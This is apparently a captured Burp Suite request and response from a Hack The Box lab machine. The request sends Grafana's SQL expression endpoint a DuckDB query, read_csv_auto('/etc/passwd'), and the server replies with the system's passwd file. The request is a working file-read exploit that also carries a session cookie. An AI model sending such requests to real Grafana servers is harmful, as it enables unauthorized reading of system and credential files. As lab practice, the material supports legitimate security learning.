 Request
Pretty Raw Hex \n
1 POST /api/ds/query?ds_type=__expr__&expression=true&requestId=Q105 HTTP/1.1
2 Host: grafana.planning.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://grafana.planning.htb/dashboard/new?orgId=1&editPanel=1
8 content-type: application/json
9 x-datasource-uid:
10 x-grafana-device-id: e2d4ca453d8e8d4416758676d2334a76
11 x-grafana-from-expr: true
12 x-grafana-org-id: 1
13 x-panel-id: 1
14 x-panel-plugin-id: timeseries
15 x-plugin-id:
16 Content-Length: 238
17 Origin: http://grafana.planning.htb
18 Connection: keep-alive
19 Cookie: grafana_session=7fd0bd61d27c0f53b7ea92f30128f511;
grafana_session_expiry=1755976828
20 Priority: u=0
21
22 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"__expr__",
"uid":"__expr__",
"name":"Expression"
},
"type":"sql",
"hide":false,
"expression":"SELECT * FROM read_csv_auto('/etc/passwd');",
"window":""
}
],
"from":"1755954801792",
"to":"1755976401792"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 23 Aug 2025 19:15:07 GMT
4 Content-Type: application/json
5 Content-Length: 1195
6 Connection: keep-alive
7 Cache-Control: no-store
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: deny
10 X-Xss-Protection: 1; mode=block
11
12 {
"results":{
"A":{
"status":200,
"frames":[
{
"schema":{
"name":"A",
"refId":"A",
"fields":[
{
"name":
"root:x:0:0:root:/root:/bin/bash",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"daemon:x:1:1:daemon:/usr/sbin:/usr/sb
in/nologin",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin"
,
"sys:x:3:3:sys:/dev:/usr/sbin/nologin"
,
"sync:x:4:65534:sync:/bin:/bin/sync",
"games:x:5:60:games:/usr/games:/usr/sb
in/nologin",
"man:x:6:12:man:/var/cache/man:/usr/sb
in/nologin",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin",
"mail:x:8:8:mail:/var/mail:/usr/sbin/n
ologin",
"news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin",